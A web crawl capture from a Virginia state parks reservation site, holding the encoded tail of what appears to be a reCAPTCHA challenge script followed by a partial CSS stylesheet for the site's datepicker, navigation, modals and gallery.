wpjDoQ7DhDHDqGA4wrfChGbCmA5qWsKDa8Ohwppxw7HDmcOybMKfCHlRWcOnw4LDmMOfw57Cs8K5w7LCgsOKGcOeTXvCrEDDkMO/wpDCvsO9w7LCrMKuCMOyw60hUiNBKkTDtMOfEsOAwr5YwqcCw6nDssOKw64IworDpMKdcMOqw6Vsw7YXE8OndB7CginCk3xJw7bCqMKyESXDlGgWKU7DgcKUdsKIwqFaw6zDucO1DwJrCcO0EHBqaMOCW3fDvSYww7jCrGdfwq7Cvz3CihQTwpE6wq3DpMOYwo3Djg0/K8OrX8KIbSRbRBnDthDChMKPwqrDujBYw6/[base64]/Ck8O/[base64]/GSLCgXY9AGt0w7J0wo3DnsOhUDQFw4gwZws/SnBMQwXDjcO5wrfDp3TCtEBCFkwbwoHCtTbDqB7Cm8OkH2fDr8O0a0TCoMOHa3cvUi5mIyl7GBfCoioMwokcwqkLEMK/fcKPwqLCrBBIK8KHGXnCjMO5wpbCiMOXw5HCgsO3w7HCqCLDjcO+a8KbwoJ3wpjCsUvDkgLDvVQcwoRAacOwT1HDhsKJwrsWf8KVRUrChBBFw7/[base64]/DnSU1w6FPwqUsw40kw5XDj8ORH8KKw6dIMCE8Q8Opw41NwowYaDpAFh/DjFTCoGlfw6vDuhZ4PkY5w5Nhw5fDhcOlNsKWw4zCu8KqHcONNsO/[base64]/wq3DiDIqw55WaVrCtkoqw7BtGDJ6WRfDoQEBG3VJw5Rrw7cUw6TCicO5wqrDiEDDh2pzw4nCtDlOWj3DhMOmb0dGw5I+blHCnsOXwo/[base64]/wpPDmWLDsMO7FcO3aMKeecONHg/[base64]/Dj2bCgiPCgcOmw7MGGSwfw75nasKIR8Krw5XDl07CgR/CvCHDsMONworDusK2acKwEsOfw5szw48mOiVsS8OvTMOqwoUgJA1ACgt9fMKwHU9Wa1LDh8KhwosNwoAkLAfCvsOpQ8ODTsKNw7/[base64]/Do8Ksw6dfWA7DgMOBw7bCknvDr8OWwpXClQHCosK/VcOsWVNrKQLDn0XDrcK1WcOcH8KaRhJzQx8/wpkgw4XDtsK6F8OpUMKYwrkvdxpZwrMYMWbDgDtjSmPDtQvCmsKXw4bDo8K/w4MOIhPDqsOTw6fDsT1Uw7sCAMKow4HDuiHCvgkXMcOxw5IBHgEsKsOMM8OfIj3DgAHCrgglw7rCrlVSw7LCjidew5nDuhQfczoBFHDCpsKdCzdVVcKSWCQ/wokGNw96dnEmTGAkw5/ChcKhwpzCtS/[base64]/Sz8bVMO0wpHCgcKnw4TCnXjDoA3DpcKUwoPDkVNzXcKYdsOjSH9VU8OdwoQwwphRakjDscOeZBd4E8OpwpXCsRhNw7dKTl0GQArCkELCjsKpw6bDucOsOk3CiMO3w4TDiMKFaAkaL0fCrcOMb1fDsygQwrd/[base64]/wrLCmsOEFi5RAjfCuwcKIRRVHsK+w6UUwpo4Fm0/HsOiwoUhVMO5w48qWMOaw5V6w5LCowrCryYKFcK6wofDp8Kww5PDvMO9w6DDs8OFw5nCgcKaw5Ntw4hvFcOIR8K8w7Vtw4LCmgJRJG8WNMO0FWNXYMKObQ3DqD1AUVU1wojCjMOgw7DCq8O7aMOmd8K0dWIew7p7wrPCt2QyesKkY3TDrk/CqMKPEW/Co8KCDsOQfwBHF8OeIsONI1nDmyw8woUywpU4SsOiw5bChsKOwoLCqcOtw6MJwqlHw6DCg3rCmMOpwrPCpCbClMOPwrwJfcKuNzHCtsOQDsK5QMKEwrfDoAnCpMKkNsKpBUMtw4/DtMKaw4kxDsKLwobDpRDDl8OVAMKJw4cvw4rCqcOdwoDCpi4bw7k5w5fDoMOvA8KVw6bCmcKMZcOzFhJVw4hGw49Zwp7DsBDCrMOkJRFIw6jDi8KKZyEZw6zCjMO/w7gCwrHDhMOUw6DDjGxuKkvDiQIKwpzCnsOMHDHCrMOyEsKYNMODwp7DujlowrDCoWwpLkTDhcOhdFpPLzNFwotDw79CCcKuXsKnbjkkQQjDusKmZQ0jwqMkw4dJGMOpfkUCwrrDjTpqw4jDpnp4wrvDt8K9NTABc0czeBgXwqjCt8O5wrh1w6/DkRPDg8O/GMKnOA7DmsKiI8ONwoHCoAXDssOfa8OqEVHCuzHCt8O6FCXDhwfDucOPCMOuNQVyPWZlOCjChcKNw5U1wqRyJlBAw7fCmcOLw7XDrcKow4bCuic7Y8OtEgDDgi5ow5vDm8OjXMOYwp/[base64]/DusKeUGRrQ8K1BcOKEFI/GS0Ew7paeyXDm2R9JUFaBsOIdX7Cj8OPwp7DmHYoAMOPeXrCrQLDu8OrI25swo1qN2fCkFU3w6nDuEjDiMKDYXjDt8Omw6IkQ8OTO8OlP2fCrCFVwozCmhfCvMK5w57Dj8K6ZHZgwp1Iw401LcODDsO/[base64]/w4sCwrBCwojDlMOIw47DlBjDrn3DmcKJamNqQGfCqMOdwqvCt1TDgycPXwbDs8KoG8OUw4M/[base64]/bV7CvCzCj35UwoDCoMKcwrZCwrvDgsKifCQKCsOCbsOmw75Ed8OOw6JfM18yw5bChQ8aG8O6ccOnZcOrwoUrIMKdw7rCvnguJSRWQMOgAsKTw7kBM03DsHI6dMO6wrnDiADDtxRQw5jDnSDCgcOEw7DDgBNufF5WScOowocTTsKMwqjDrcO5wrvDjC1/w44oUwFpF8O7wojClzUvIMK1wq7CuwN/OzjDjG02T8KkFMKUbULDpsOeScOjwpoIwrvDuwvDpzReBlhLAWnDi8OTThPDg8OjX8OMO2QYPsK/w6JHeMK4w5FAw6PCrhXCrcKlSULDgy/DvUvDocKxw6RaZcKHwo3DmsO2F8Omw7XDu8OOwodewq7CqcO2AWo/w47DqyArdivDmcKYK8OeOjcRQcKNNcKNRkI2wp8NBgzDjRvDr1jCmMKAGsOcH8KUw59tcGVBw4pzFMOGcgs7czDCnsOow7F3EGRUw7l8wr3DmTbDs8Oww4PCpRI/M0kiVHFKw4Rzw65ow40kQsOZVsKZL8KCUXVbOzHCnSM/ZsOVHjdqwqvDtANwwovClxTCl1PDscKqwpXChMOTEsOpRcKRHlXDoC/[base64]/[base64]/DmghcwqhvLTgJwpIEw7gkRzTDqFNMU8Omw7tWwpvDpMKoG8OcY8KAw4TDksONZW93w77DoMKWw4xxw6TCiWTDhcOUw5JAw4Jaw7TCscOew4kcESzCrgV4wpMxw4DCqsOcwrlMZURwwpIyw4LDt1PCpMOHw6Mnwqdsw4ktQ8Orwp/DrnxtwoMAGmIyw4fDuHbDtSpuw78Rw7fCglHCjELDncKWw5Z1M8OQw4rCshInFsO1w5Apw7pFf8KoZcKsw5QrUjkDw6Icwp4GKAQgw4kpw6ZFwqkPw7gHDAcqbgNhwo4rKBJIOMOYDEnDlkITKUtfwrdhQ8KiEXPCr3DCvnFQaS3DrsOFwrJsTF3CjF/DhUfCkcOhF8O+CMOTwo5EWcK8R8OcwqE6w73DjVVlwoFdQMOqwrzCgcKBZ8OoQcK0RgzCnsK9fcOEw7F/w71iMU0PV8KPw5DCokjCrz/DmmbDmsKlwqEtwrctwqXCqUEuFU1Vw6BUdB3ChT4zZC/[base64]/DpcO1wpbDiHLDu1DClsKNwrfCpjfDqHzDkgnDr8Ktwr7CucO7HMKlw78pEsOwQMKBR8O9IcKbwp0Qw4IcwpHDusOrw4c8JcKuw77CoyAxfsOWw6FOwpJ0w64hw5xGdsKhMMOlL8OTJz8eSD5sJgXDswfDvcOdC8OGwp1/[base64]/dl7DqcOvIBfCvCLDrUQYwpTDqAM/[base64]/OcK/[base64]/[base64]/DrcOuwq1sfcKSw7vDhgfDvQHCkXZXNsO3w6LChjvCp8OuOcKJOcK5w5cbwohWG050HnTDrMOXPD/DmcOywqDCiMOPEFc1b8KVw6AZwq7CsFhFSCxhwp0qw68uKThSXMK5w5N7UDrCohjCrC4Twq/Cj8Osw48pw57DvCBwwp7CrMKDbMOfKkEGD2YDw6/[base64]/CngTCsAvCoj/DqMOyGsKpwo3DrB7DvMKkwp7Dr1ZVGcKfJMKjw4rCm2XDmMKka8K9w7nClsKnAAFRwo/[base64]/[base64]/wpzChMOUeXNKAcKOwpQswqgww6/DrsKPIz3Duhl2fcODez7CjcKfERnDu8KNfsKyw6RwwqXDlgzCgmDCmQXCl1jCkxrCoMKUK0IVw4lbwrMNKsK+NsKXB3MJIx7CtWLDlwvCil7DmkTDsMO4wpEMwrHChcKjMk/CuwfCncKVfhnCs3nCq8K1w7sxS8OCEnVkwoDDkUTCiiLDu8K/[base64]/[base64]/[base64]/DtMOmGMO4w4fDtMKRfV0qYDQWYlUqw7A9dw42D11wU8KmO8OlGWzCksOFJwISw4TCmgHCjsKhN8OTL8Ocw77CsX07EB1Ww74XPcKAw6xZC8Okw5vDlW3DrioFw6/Dik13w4pCAFRTw47CoMOWP1DDtMKCSsOobMK2UcOzw6LClEnDucKzHsK/dETDsCrChMOPw4jCkiRDfsOHwoJPG3Fgf1TDrjQ/d8KIw49YwoAOanXClkTCkVA8wrBxw7vDscO1wq7DmcOuGHNVwrsjWMKndAg0MADCrkYYbAR1wrUwI2lgRVJUZkVuJjAQw50wIHfCjcOEecOEwrfCqA7DlsK+N8K8eVdWw47DncKVaF8QwpkWeMKzw5fCrTXDl8KUUQLCpsK9w57DlsKgw7o6wrzDm8OObTZJwp/CjmvCgSDCpWIPUD0wS1I8wpzCt8OTwooow6nCo8KdZXXDmcKxf0jDqUjDrm3DjWRkwr4vw7zCmUlewp/DtkNDG3/CihA6fUjDqDspw4TCncOpDMKOwoPCm8K0b8OuAMK2wrlZw6tewrnCpyHCog1OwrnCkwhcwr3CsTPDi8OjPMO/Oy1uFcK4fDkBwrLCkcOUw6J/TMKsXnXCqzPDjAfDgMKZG0x4N8Ozw6vCpgXCpMOHwoPDsk1uaFjCoMO6w5XClcOVwofCnCwbwoLDl8ORw7BWwqQjwp0TRAx4wpnDkcKAG1zCisOyQG/DqETDl8OIKk5wwp8hwpRPw4Jvw5XDmyA/w58FcMOMw6UywrHDtRx1X8O0wqbDusOFAcK0KzkrSy8BWyPCucOZbMOPE8Ocw7cnQMO+J8OWOsKjMcOcw5fCpFLDgEYvXgzCgcKgfQjDgMODw73CisO0XArDvMKqaggHAQ/Dq2tJwpvCuMKud8KHBMOcw7rDjB/[base64]/[base64]/AMObw7bCkEvChsOewrfCo8Kzwp18w5QPXz7DmEpgwo5nwopuCR7DhBcxA8OFSRUuZnvDlcKRw6fCsX/CusO2w4xZG8KiMcKiwo03w57DhcKfM8K/w6YSw6hCw5ZGLnHDqjtIwrIyw591wp/DkcOiM8OAw4fDkTgNw7I+ZMOeX07Dnz11w705GFY3wojDrgUPRcO4QsKIZsKXCsOWYX7CtVfDisOqEsOXeCHDsC/ChsOsJsKiw5xUQ8OfVcKDwoTDp8O1wrYROMO+wp3CuX7ChMOhwrvCisOxYUlqEQ7DlBTDgxUOD8KTJQzDs8KNw4wQNlk7wrLCjsKVUTLCl21bw6/CtBJ7esKrfcOBw4BSw5Z2YQwIwqvChCvCmMK1V3UsUAQBBk/DtMO8ERrDgjXCoW87Q8OWw7vDmsK0GjhVwrAbw77CgyU0R2vCmCwxwodTwqJhcm8/CsO+wrLDusKhwp18w7HDjsKCLn/CksOtwox2w4DCn3LCtMOgGBjDgsKyw7NJw7MhwpTCs8KQwrwaw6nClW7DqMOzwoJwNwPClMKUYW/DoFwaQnjCnMOtAcKtQsO6w7V7C8KZw5krWmp7PnbCrhojQBVewqNlUVAJDDooTH84w5Vuw6IOwp4Awr/[base64]/[base64]/XwUvGXHDusKjM1HCicOLwrRDesK4wojDmcKLbcOBb8KJwoLCjMKhwpXDizBGw7/CssKlb8KkRcKOQ8K2L33CiHjDtMOpG8OJOhY9woBtwpDCrEzDskspGsKqOD/CjxYvwoo2EWDDiD3Dr3fDi2bDksKGw77CmMOvwqjChn/[base64]/[base64]/CkGnDni1UKsOiU0jDq3zCmDTCr3XCoGvDkncMSsKUR8KbwobCm8KWwrPDjBnDqhHCpQrCusOjw4QdHjjDhxnDnzjChsKCQcO2w4E9wqceWcK7XH5uw55+YAdnwqHCqMOSP8KgMh3DjU/CocOjwpTCsxkdwqnDt3rCrFY5O1fDknl7IQDCssK0H8KHw6kVw4FDw7AAaRNuD2zClsKgw4bCkllww5vChC7Dny/[base64]/w4tZw6jCrcKYI0XCg1JiwrZLVwMVwqnDn8OUW8K3dUDDh8Kqe8OYwpPChMOXC8KUw7vDn8O2wrJCw7UtAMKYwpAjw6IJM1t6Ui1VDcONOx3DscK+csK/VMK0w6ovw4ctRA4LZsOVwpHDsyxYLcKAw5XChcO6wonDvHoawpHClUpDwow0w59Gw5XDoMOqwrYyScK2IXAOTT/CuyV3w4F0eURmw6DDicKIw7bCklUjw57Dt8OpLyvCucOiw6TDgsOFwrPCr1LDksKxUsOLOcKqwprCpMKcw6jCiMKLw7XCssKMwrlnRQs6wqXCkkHCoQZwb8KoWsKww4fCj8Okw5lvw4HClcKfwoQOTAsQUjh3w6JGwp/DnMKeasKoGBzDj8KIwqjDn8KBDMOVRcOmMMKvY8KuTFTDvyHDvgXCjXHCssOCaBrDpn7CiMK4w5MKw4/DnBF/wr/DtsO4Z8KfaFBITg42w4VmfcK1wqbDkCVsLMKKwpUuw7EiCGnCilNjL0MmAhfDsmJFSiPDmQjDv3VYw53DvVVjw5rCk8KLTD9lwrPCrMKqw7Fww6dbw5ZdfMOewrjCiwLDhV/ColFlw4TDkm7DlcKNw4AJwoETGMKnwpbCvMO2woFLw6UGw4HDgjvCtgdqZBfCjsKPw7XCn8KcD8Oqw4rDkF/CnsOVQMKDQXEPwo/CjcOsIncPa8KGehU4wq4swoYEwocLesKlEEzCjcK5w7sYYsKkcCtQwrQiwpXCiwRUY8OSJmbCiMOeGXTCnsOqEjVZwrsbwr8VfcKXwqvDu8OhLsKEUTkrwq/DlsOlw5dQMMKKwqYJw6fDghgjUsOHfQHDjsOPV1fDvEvCkgXCkcOzwo/DusKrAjDDk8O+ITQzwq0ONWBrwq4PZWXCoS7CsRovMsKLfMKXw5bCgmfDr8Ohwo7Dk1jDnCzDuUDCqsOqw45Ew7NFG0xVf8KewqvCmgPCmcO+wr3DtAABF2ZNax3Cm0ZOw6nCrQ9Ow4N5MX/[base64]/Cu8Kvwqw2KnjCjsOrbF/CmjfDnsKyEMK8LcKIXMOKw7JswofDtX3DiDDDuB8tw5rDtMK0dSxzw5lsSsOQScKIw5YhH8OwF0VNZkdYwodqP1jCljbCkMO7aVHDj8OjwoXDoMKmATgFwpjCosKJw5vCq0rDuzVRXW0wKMKkWsObBcOmIcK6wpIaw7/CocOZFsOlciHDomgLwqxmD8OowprDmsOOwpQIwo0DFn/CuWfCohnDo2/Crw5MwoIsGAE7dFVGw5YZesKDwpDDjG3CksOoA2jCnHXDulbCoA1NYB1nWWh2wrN0BcKVKsOjw65CKULCh8OvwqbDvxfCncODfB5MDWvDgMKfwoBLw7EwwpbCtTlMVMKXMsKkbHvCkFYvwoTDtsOWwoI3wpNbYcOVw7pcw4VgwrVAQcK9w5/DpsK8C8OVBTrCqjJgw6jCsB7DiMOOw7A1JMKpw5jCszdoJH7DpxVcM3PCnjhjw4XDjsOAw7p+ExA2I8KZwovCg8OpM8KWw65Rw7IuZcO2woUhYsKdJGo5EkBHwrXCscOpwrPCmsKnKwANwrYnTMK1MRbCrzbCosOPwogoNmNkwo5jw7QoScOnNcK/w6klYlc/Xi7CkcOiQcOMY8KvF8Onw59gwqINwp7Cl8Kvw6tMMmnClcKaw5IUIkzDosOOw7XCpMOIw6xlw6dSWlXCuTLCqDrCuMOaw5vCgwMpVMK/w4jDh1lkIxvCtAoNwqVfJsKFcF98LFTDhXdfw6MawpLDjiLDmlgEwqR8KnXCnDjCiMO6wpxzR1nDlsK5woXCpcOBw5AXRcOaUjLDisOyHwEjw5cdVhVOfsODSMKgX2nDsh4/QUXCmFhmw6lIFkrDncO3KsOHwr3DpUTCjsOIw7DCksKxHTkQwqXCkMKIwphiwppYAcKLCsOHYcO6w4JewrbDuBHCm8OHBwjCkUfCoMOtSB3DhMOha8Ouw5HCu8OMw6Etwr14bHfDtcOHBCUcwrTCvw/CrXTCmQgUNTAMwpDCvH1hD2rDuxXDlsOEUG53w4pETihlc8OYVcOmJknCv0LDicO1wrB7wodfUmd1w6Zgw4PCuAPCk1wdGcO6flQXwqRjesKsIcOhw7PCljVXwrJWw4HCs0nCiTLDr8OiNV/DkQrCtmtjw7kqHwHDsMKNwpk8SsKWw7vDulvDq1vCmjksW8OtdsOyasOOCzg2CnhNwqUpwpPDpC53GsOXwqjDpMKFwrIrecOSHcKYw6gYw7E9FcKHwr/DpiXDpD/CicOrag3ClMKUE8Kgw7HCjW8ZOSHDtDHCpcOew7JmNMO3NsKxwpdNw6lKU3jCgsOSGcOcDS9Yw5LDoHFZw5RyD2DCrQ8jwrhew6Umw7wxSmfChDDDu8Kow77CusOewr3Cnk7Cu8O+w45mw696w4UFIsK+I8OkZMKTXg/[base64]/w5BhCgosw4/Du8K8UBvDkRMWwo/Ctx03fsKzw7vDgsKFw5lnw4tYecOtEU3CmBTDkH0WMMKdwokswpvDkHNawrVdFsO3wqHDvMKWIHnDu2tlw4rCh2lSw61valnCvRXCp8OSwoTChl7DmmnDkyB6bMKnwo/ClMKTwqjChyA9w6bCpsOcahfCisO7w6rDssORVhUAwqnClQoIAlcLw7zDrMORwo/Cl19GKlXDuhrDjcOAHsKCA158w6PDssOmC8KswpR7w5p+w67CqW7CtGBZHSPDnMKNZ8K2woNtwo7CsSPDrQZHwpHCqWLCgcKJemIdRT8ATBvDqFFhw63DkHfDucK9w7/DqjfCh8OIO8OYw53CnsOpa8KLCT3DmHc0Y8OpH0TDqcOqEMKEEcK0wpzCicKxwr1TwqrDpn3DhTlnSihaXU7CkmLDicOwBMKTw5/Cm8OjwojCmsOuw4YpX1ZIYCAPG2EtZ8KHwq3CuR/CnkwUwqc4w4DCncKdwqMBw5/DoMOSUgoWwpsHUcOXAynDhsK6W8Ktd2IRw6/ChA3CrMKTXVsmQcOxwqbDjytQwpzDucOfw5BXw6fCmDt/[base64]/woEfesK0w7HDii/[base64]/[base64]/DlDd7w7hxw5HDslrCrB/CoMKZwol0LMOmNMK7GBTCpMK4fsKcw4ZXw6fCmxE1wrYlbEXDrQhcw6QzPj5pX0HCucKtwrDCusO4UAIEwq/CqGtiUsK3M0hSw7hwwpfDjEfCul7DqRzCssOsw4g8w7dNw6DCkcOkWMOOJDrCusO7wo0Aw4dow6N+w410w6ccwrVVw5wGD1Jew6QoA1oUXDrCoGQ1w53Dp8Ot\x22],null,[\x22conf\x22,null,\x226Lf81t4cAAAAANL8-wjj_bwHgPlu3MZzuk84Avx3\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,505],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://reservevaparks.com:443\x22,null,[3,1,3],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22SbXdkmoiBofvohF0ZpC833Ur+UXn8nXtXpmg2Djq+NU\\u003d\x22,0,0,null,1,1764749101305,0,0,[126,11],null,[224,159],\x22RC-omNOzsAKVfFgJg\x22,null,null,null,null,null,\x220dAFcWeA6eRHDAopor2nQutg0zxU1HQbD1LYN5jdOFNogVTiU-nt-4iq-FZPFAjwY0UfhhGxWI95Kc9rd3YxaM8r8IBL4NsFFjmQ\x22,1764831901185]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://reservevaparks.com/Web/CommonThemes/css/vbt_additional_style.css
body_size: 10476
content:
body {
    color: #454E54 !important;
}
html,
body {
  width:100%;
  height: 100%;
}
/* Navbar Style */

li.nav-item .btn-primary, .submitPanel .btn-primary {
    margin-left: 10px;
}

/* Navbar Style */

.theme-pass-box .brd_all_passes_box {
    height: 760px;
    max-height: inherit;
}
.theme-pass-box .right_data_pass_scroll {
    max-height: 550px;
}
/*.custom-checkbox{

}
.theme-pass-box .custom-checkbox label::before {
    border: 1px solid #686868 !important;
}
.theme-pass-box .custom-checkbox label::before {
    content: "";
    display: inline-block;
    position: absolute;
    width: 17px;
    height: 17px;
    left: 0;
  margin-left:17px;
    border: 1px solid #cccccc;
    border-radius: 3px;
    background-color: #fff;
    -webkit-transition: border 0.15s ease-in-out, color 0.15s ease-in-out;
    -o-transition: border 0.15s ease-in-out, color 0.15s ease-in-out;
    transition: border 0.15s ease-in-out, color 0.15s ease-in-out;
}

.theme-pass-box .custom-checkbox input[type="checkbox"]:checked + label::after {
    font-family: 'FontAwesome';
    content: "\f00c";
}
.theme-pass-box .custom-checkbox label::after {
    content: "";
    display: inline-block;
    position: absolute;
    width: 16px;
    height: 16px;
    left: 0;
    top: 0;
    margin-left: -20px;
    padding-left: 3px;
    padding-top: 1px;
    font-size: 11px;
    color: #555555;
}*/
/*.theme-pass-box .custom-checkbox label {
    margin-left: 22px;
}
    .theme-pass-box .custom-checkbox label::after {
        content: "";
        display: inline-block;
        position: absolute;
        width: 16px;
        height: 16px;
        left: 0;
        top: 0;
        margin-left: -20px;
        padding-left: 3px;
        padding-top: 1px;
        font-size: 11px;
        color: #555555;
    }
    .theme-pass-box .custom-checkbox label::before {
        content: "";
        display: inline-block;
        position: absolute;
        width: 17px;
        height: 17px;
        left: 0;
        margin-left: 17px;
        border: 1px solid #cccccc;
        border-radius: 3px;
        background-color: #fff;
        -webkit-transition: border 0.15s ease-in-out, color 0.15s ease-in-out;
        -o-transition: border 0.15s ease-in-out, color 0.15s ease-in-out;
        transition: border 0.15s ease-in-out, color 0.15s ease-in-out;
    }
.theme-pass-box .custom-checkbox input[type="checkbox"] {
    opacity: 0;
}*/
/* DatePicker Change Style */
#ui-datepicker-div {
    font-family: "Circular Std Book";
    background-color: #F5F8FA;
    border-radius: 0.5rem;
    border-color: #C7CCD1;
    box-shadow: 0 20px 25px -5px rgba(46, 91, 115, 0.3), 0 10px 10px -5px rgba(0, 0, 0, .04);
    background-color: #ffffff;
}

    #ui-datepicker-div .ui-datepicker-calendar tr {
        background-color: #ffffff;
    }



.ui-datepicker-trigger {
    background-color: transparent;
}

.ui-datepicker-header, .ui-datepicker-title {
    background: #ffffff !important;
    border: none;
    color: #656B70;
}

.ui-datepicker th {
    color: #1A7980;
    font-weight: 300;
}

.ui-state-disabled {
    background-color: transparent !important;
    border: 0px;
    opacity: 1 !important;
}

    .ui-state-disabled a, .ui-datepicker-unselectable.ui-state-disabled span {
        opacity: .35;
        background: #d1cbcb !important;
        text-decoration: line-through !important;
        border-radius: 5px;
        color: #003366;
    }

.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active {
    border: 1px solid #2f6ea4;
    background: #1A7980 !important;
    font-weight: bold;
    color: #fff;
    border-radius: 5px;
}

.ui-datepicker-header, .ui-datepicker-title {
    background: #ffffff !important;
    border: none;
    color: #656B70;
    font-size: 14px;
}

/*.ui-datepicker td a:focus {
    outline: 0px !important;
}
*/
.ui-datepicker .ui-datepicker-buttonpane {
    margin: .2em 0 0 0;
}

.ui-widget-content {
    border: 1px solid #e3e1e1;
}

    .ui-state-hover, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus {
        border: 1px solid #2f6ea4;
        background: #1A7980 !important;
        font-weight: bold;
        color: #fff;
    }

.ui-datepicker .ui-datepicker-buttonpane button {
    font-size: 14px;
    font-weight: 600;
    border: solid 1px #1A7980 !important;
    color: #1A7980;
    margin: .5em .2em .5em;
    padding: 2px 15px;
}

    .ui-datepicker .ui-datepicker-buttonpane button:hover,
    .ui-datepicker .ui-datepicker-buttonpane button:focus {
        color: #fff !important;
        background: #1A7980 !important
    }
/*.ui-state-default, .ui-widget-content .ui-state-default:focus {
    border: solid 1px #1A7980 !important;
    border: 2px dotted #db7446 !important;
}*/
.ui-state-highlight {
    background: var(--linkThemeDark) !important;
}
.ui-state-default, .ui-widget-content .ui-state-default {
    border: 0px !important;
    background: #f6f6f6 !important;
    border-radius: 5px;
    text-align: center;
    font-weight: bold !important;
    font-size: 16px;
}

.ui-widget-header {
    border: 1px solid #154257 !important;
}

.ui-state-hover {
    background-color: #f0f0f0 !important;
}

.ui-datepicker-calendar thead th:nth-child(1) span,
.ui-datepicker-calendar thead th:nth-child(2) span,
.ui-datepicker-calendar thead th:nth-child(3) span,
.ui-datepicker-calendar thead th:nth-child(4) span,
.ui-datepicker-calendar thead th:nth-child(5) span,
.ui-datepicker-calendar thead th:nth-child(6) span,
.ui-datepicker-calendar thead th:nth-child(7) span {
    display: block;
    overflow: hidden;
    vertical-align: top;
    margin: auto;
}

.ui-datepicker-calendar thead th:nth-child(1) span {
    width: 18px;
}

.ui-datepicker-calendar thead th:nth-child(2) span {
    width: 24px;
}

.ui-datepicker-calendar thead th:nth-child(3) span {
    width: 16px;
}

.ui-datepicker-calendar thead th:nth-child(4) span {
    width: 24px;
}

.ui-datepicker-calendar thead th:nth-child(5) span {
    width: 18px;
}

.ui-datepicker-calendar thead th:nth-child(6) span {
    width: 14px;
}

.ui-datepicker-calendar thead th:nth-child(7) span {
    width: 17px;
}

.tooltip {
    pointer-events: none;
}

.ui-datepicker-trigger {
    float: right;
    border: none;
    bottom: 31px;
    position: relative;
    right: 12px;
}

.ui-state-hover{
    color: #fff !important;
}

.ui-state-highlight, .ui-widget-content .ui-widget-header .ui-state-highlight {
    color: #454545 !important;
}

.ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active, .ui-state-hover, .ui-widget-content .ui-state-hover {
    color: #fff !important;
}

.donation-detail-info button:active, .donation-detail-info .ui-button:active {
    background: #fff;
}

.donation-detail-info .ui-button:active .ui-icon {
    background-image: url('../JqueryUI/images/ui-icons_777777_256x240.png');
}
/* DatePicker Change Style */
#checkbox_font {
    color: #000000;
    font-size: 18px;
    font-family: "Circular Std Book";
}



.h_img_container {
    margin-left: 0;
}


.h_bottom_right {
    position: absolute;
    bottom: 8px;
    right: 16px;
}

.modal_close {
    color: #000 !important;
}

.responsive_buttons {
    text-align: center;
    margin-bottom: 10px;
}

.w-100 {
    width: 100%;
}


.apl_ul {
    margin-bottom: 0;
    margin-top: 0;
}

    .apl_ul li {
        font-size: 1rem;
    }


.footer {
    /* background-color: #0F363A !important;*/
}

.sc_trash_icon {
    margin-left: 0;
}





.shopping-cart-box {
    border: 1px solid #ddd;
    background: white;
    padding: 15px;
    border-radius: 5px;
    margin: 0;
}

.sc_line {
    background-color: #1A7980;
}

.pdl_0_pop {
    background: #fff;
}

.pop_bg_left {
    height: 497px;
    padding: 90px 60px;
}

    .pop_bg_left::after {
        background: url("../Images/VBT/curved.png") !important;
        background-repeat: no-repeat !important;
        background-size: cover !important;
        width: 59px;
        height: 497px;
    }

.forgot_pop_txt {
    margin-bottom: 7px;
}

.form-control {
   /* border: 1px solid #757575 !important;*/
}
.theme-login-model .form-control,
.theme-login-model .loginForm .form-group.green_brd .form-control {
    border: 1px solid #4E5861;
}

.form-control::placeholder {
    color: #4E5861 !important;
}

.form-control:-ms-input-placeholder {
    color: #4E5861 !important;
}

.form-control::-ms-input-placeholder {
    color: #4E5861 !important;
}

    .form-control:focus {
        border-color: #000;
        outline: 1px solid #000;
        border-radius: 0;
        box-shadow: none;
    }

a.ca-btn-pri.ca-btn-teal:hover, .l_btn-teal:hover, .ca-btn-pri.ca-btn-teal.text-white.logde:hover {
    color: #004A99 !important;
    text-decoration: none;
}

a.btn.btn-primary:hover {
/*    color: #000 !important;*/
}

@media (max-width:991px) {
    #divNormalMenu {
        width: 100%;
        display: contents;
    }

        #divNormalMenu .navbar-toggler {
            float: right;
        }

    #divCreateNewAccount {
        display: none !important;
    }

    #aLogin {
        margin-top: 12px !important;
    }

    .pop_bg_left {
        height: 491px !important;
        padding: 90px 60px;
    }

        .pop_bg_left::after {
            height: 491px !important;
        }

    .pdl_0_pop {
        background: transparent !important;
    }



    .div-responsive-button .d-flex {
        display: contents !important;
        text-align: center;
    }

    .div-responsive-button .ca-btn-sec,
    .div-responsive-button .ca-btn-pri,
    .div-responsive-button .sc-btn-sec,
    .div-responsive-button .sc-btn-pri {
        width: 100% !important;
        margin-right: 0px !important;
        margin-left: 0px !important;
        margin-top: 10px !important;
    }
    .div-responsive-button.recover-bottom-button .ca-btn-sec.cancel {
        margin-top: 12px !important;
    }


    #navbarSupportedContent .main_menu_top .aSCTimer {
        margin-top: 10px !important;
    }
}


@media(max-width:767px) {
    .pop_bg_left {
        height: 280px !important;
        padding: 55px 60px;
    }

    .modal_close {
        color: #fff !important;
    }

    .div-responsive-button .ca-btn-sec,
    .div-responsive-button .ca-btn-pri,
    .div-responsive-button .sc-btn-sec,
    .div-responsive-button .sc-btn-pri {
        width: 100% !important;
        margin-right: 0px !important;
        margin-left: 0px !important;
        margin-top: 5px !important;
    }
}


.make-link-to-btn:hover, .make-link-to-btn:visited, .make-link-to-btn:focus, .make-link-to-btn:active {
    text-decoration: none;
}

.sub-slider {
    width: 100%;
    display: flex;
    margin-top: 45px;
}

    .sub-slider .h_bot_box:first-child {
        margin-left: 0px;
    }

.gallery_slider_new #carousel, .gallery_slider_new #thumbs {
    overflow: hidden;
}

    .gallery_slider_new #thumbs a {
        border: 2px solid #ddd !important;
    }

ul#thumbs {
    margin: 0px;
    padding: 0px;
}

    ul#thumbs li {
        list-style: none;
        float: left;
    }

.gallery_slider_new #thumbs a {
    border: 2px solid #999;
    margin: 0 5px;
    overflow: hidden;
    padding: 5px;
    -webkit-transition: border-color .5s;
    -moz-transition: border-color .5s;
